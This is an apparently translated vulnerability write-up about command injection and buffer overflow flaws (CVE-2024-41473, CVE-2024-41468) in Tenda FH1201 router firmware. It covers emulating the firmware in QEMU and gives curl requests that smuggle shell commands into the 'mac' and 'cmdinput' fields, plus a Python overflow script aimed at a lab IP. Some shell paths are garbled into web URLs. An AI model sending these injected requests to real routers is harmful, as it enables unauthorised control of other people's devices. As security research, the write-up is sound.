1 Preface
Recently, while browsing the official account, I accidentally foundTenda-FH1201There is a command injection vulnerabilityCVE-2024-41468,CVE-2024-41473. Just look at the firmware update time2018-10-12, it seems unnecessary to deal with emergencies, but it is still quite good for beginners to practice.
Tenda is a Chinese network equipment manufacturer that specializes in producing various network-related devices, including routers, switches, wireless adapters, and network cameras, etc. Tenda's FH series routers are one of the solutions for home and small office networks, mainly characterized by high cost-performance and ease of setup and use.
2 Environment Setup
2.1 Firmware Download

Provided by the Tenda official websitefirmware download[1]:
Firmware version: FH1201 Firmware V1.2.0.14
binwalkUnzip firmware:
$ binwalk -Me US_FH1201V1.0BR_V1.2.0.14\(408\)_EN_TD.bin
Viewbin/busyboxIt is a 32-bit MIPS architecture (little-endian):
$ file squashfs-root/bin/busybox
squashfs-root/bin/busybox: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
2.2 QEMU Emulation
First, use QEMU user-level debugging to start and see if any problems occur. Installationqemu-user-static:
$ sudo apt install qemu-user-static # debian,ubuntu
$ sudo yum install qemu-user-static # centos
After installation, copyqemu-mipsel-staticAssign to the filesystem directorysquashfs-rootBelow, starthttpdService:
$ cd squashfs-root/
$ cp $(which qemu-mipsel-static) https://www.freebuf.com/articles/endpoint/
$ sudo chroot https://www.freebuf.com/articles/endpoint/ https://www.freebuf.com/articles/endpoint/qemu-mipsel-static https://www.freebuf.com/articles/endpoint/bin/httpd

Figure 1 Try to Start httpd Service
Find that the program will hang at the string position shown in the figure above. To make the program continue, useIDAOpenhttpdAnalyze the cause of the file, first locate toWelcomeStringPress Shift+F12Open the string window and search throughPress Ctrl+fSearch for the keywordWelcome.

Figure 2 Search for Keyword Welcome
Press Ctrl+xAfter seeing the assembly code in cross-referencesF5Let's see the general logic of the code after decompiling:

Figure 3 Disassembly Source Code
There is acheck_networkThe function is called in a loop, and there issleep(1u)Delay until the return value is greater than 0. The purpose may be to wait for the network connection to succeed before executing subsequent operations, which will cause an infinite loop.
Let's take a look at the execution logic through assembly code again:

Figure 4 Assembly Source Code
Calculate the value of $v0, here $v0 points to the variable v7 with addiu $v0, $fp, 0xE0+var_34:
Pass the value of $v0 to $a0 (the first function parameter) with move $a0, $v0:
Load the address of the check_network function into $t9 with la $t9, check_network:
Jump and link to the check_network function with jalr $t9:
Restore the global pointer register $gp with lw $gp, 0xE0+var_D0($fp):
If the return value of check_network is greater than 0, jump to loc_48926C.
Becausecheck_networkThe return value cannot be greater than 0 and fall into an infinite loop.
You can modify the assembly code to make the program not callcheck_networkDirectly jump to the subsequent operation. The method used here is tomove $a0, $v0Modify toli $v0, 1, subsequent codenopInstead, simulatecheck_networkReturn greater than 1, jump toloc_48926CContinue executing the subsequent code.
Use directlyIDAProvidedEdit->Patch program->change byteModify the byte at the mouse pointer:


Figure 5 assembly code after patch
Then,Edit->Patch program->Apply patches to input fileSave the changes into a binary file.
QEMU system-level debugging simulation environment, at this time you need amipselThe kernel image and file system for the architecture can be found in thiswebsite[2] Download.
vmlinux-2.6.32-5-4kc-malta kernel image
debian_squeeze_mipsel_standard.qcow2 file system
$ sudo qemu-system-mipsel -M malta -kernel vmlinux-2.6.32-5-4kc-malta -hda debian_squeeze_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic -net tap,ifname=tap0,script=no,downscript=no
After booting up, the username and password are bothrootYou can log in to the simulated system.
Next, create a network interface on the host machine to makeqemuCan communicate with the host machine.
Install dependencies on the host machine:
$ sudo apt-get install bridge-utils uml-utilities
Save the following code asnet.shRun it as follows:
sudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -F
sudo iptables -X
sudo iptables -t nat -F
sudo iptables -t nat -X
sudo iptables -t mangle -F
sudo iptables -t mangle -X
sudo iptables -P INPUT ACCEPT
sudo iptables -P FORWARD ACCEPTsudo iptables -P OUTPUT ACCEPT
sudo iptables -t nat -A POSTROUTING -o ens33 -j MASQUERADE
sudo iptables -I FORWARD 1 -i tap0 -j ACCEPT
sudo iptables -I FORWARD 1 -o tap0 -m state --state RELATED,ESTABLISHED -j ACCEPT
sudo ifconfig tap0 192.168.100.254 netmask 255.255.255.0
then configureqemuthe routing of the virtual system, inqemuin the virtual systemnet.shand run:
#!/bin/sh
ifconfig eth0 192.168.100.2 netmask 255.255.255.0
route add default gw 192.168.100.254
//The virtual system may not have vim or nano, use echo line by line. This allows the host and the simulated environment to communicate, usingscpthe command willsquashfs-rootfolder upload toqemuin the system/rootin the path below:
scp -r squashfs-root/ root@192.168.100.2:/root
then mountproc, anddev, finallychrootIt is ready:
root@debian-mipsel:~# mount -t proc /proc https://www.freebuf.com/articles/endpoint/squashfs-root/proc
root@debian-mipsel:~# mount -o bind /dev https://www.freebuf.com/articles/endpoint/squashfs-root/dev
root@debian-mipsel:~# chroot https://www.freebuf.com/articles/endpoint/squashfs-root/ sh
# ls
bin lib sys
dev media tmp
etc mnt usr
etc_ro proc var
runbin/httpdThe environment has been successfully set up.
3 Vulnerability Analysis
3.1 CVE-2024-41473
The vulnerability is located inWriteFacMacin the function:

Figure 6 writeFacMac source code
the code retrieves the named parameter from the HTTP requestmacif the parameter does not exist, then use the default value"00:01:02:11:22:33".
doSystemCmd("cfm mac %s", Var)the code uses a formatted stringcfm mac %sand variablesVarGenerate a command, and then calldoSystemCmdthe function to execute the generated command.
doSystemCmdthe function appears to be a function to execute system commands and uses a formatted string toVarinserted directly into the command. IfVarcontains malicious user input, which may cause a command injection vulnerability. For example, users can submit maliciousmacParameter:
mac=00:01:02:11:22:33; ifconfig /
In this case, the generated command will cause command execution:
cfm mac 00:01:02:11:22:33; ifconfig /
Vulnerability Reproduction
curl -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "mac=%3Bifconfig" "http://192.168.100.2/goform/WriteFacMac"

Figure 7 Vulnerability Reproduction
3.2 CVE-2024-41468
The vulnerability is located inexeCommandin the function:

Figure 8 exeCommand source code
the code retrieves the named parameter from the HTTP requestcmdinputparameters are stored insrcif the parameter does not exist, use the default value&unk_4AFDC0.
strcpy(v7, src)the code will obtaincmdinputparameter values are copied to the bufferv7no input validation or cleaning is performed.
due todoSystemCmdthe function is used directlyv7The value in the middle is executed as a command andv7is obtained from the user input, which will lead to a command injection vulnerability. For example, the user can submit maliciouscmdinputParameter:
cmdinput=ls; ifconfig /
In this case, the generated command will cause command execution:
ls; ifconfig /
Vulnerability Reproduction
curl -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "cmdinput=ifconfig%3B" "http://192.168.100.2/goform/exeCommand"

Figure 9 Vulnerability Reproduction
In addition, everyone should pay attention to the part marked by the black line in Figure 8,char v7[512];
char v8[256];
char v9[4096];
char v10[4096];declare some fixed-size buffers.
strcpy(v7, src);usingstrcpycopy the user input tov7, butstrcpywill not check the size of the target buffer. IfsrcOver 512 bytes will cause buffer overflow and program crash.
import requests
ip = '192.168.100.2'
url = f'http://{ip}/goform/exeCommand'
long_input = 'A' * 600 # A string of 600 bytes, which will overflow a 512-byte buffer
data = {
"cmdinput": long_input
}
ret = requests.post(url=url, data=data)
print(ret.text)

Figure 10 Overflow Vulnerability Reproduction
Similarly, infgets(v10, 4096, stream)andmemcpy(&v9[v3], v10, n)In the code, there is no proper boundary check, which may also lead to buffer overflow.
4 Summary
I feel that there may be undiscovered vulnerabilities in this router, existingdoSystemCmdCommand injection may occur at any place where function calls are made, and there are many places with overflow vulnerabilities. Through overflow vulnerabilitiesRCEI am still learning the exploitation, and we will discuss it in the next article.
5 Related Links
2.kernel image and filesystem download
Author: fan@Knowsec 404 Lab
Original link: https://paper.seebug.org/3213/
评论已关闭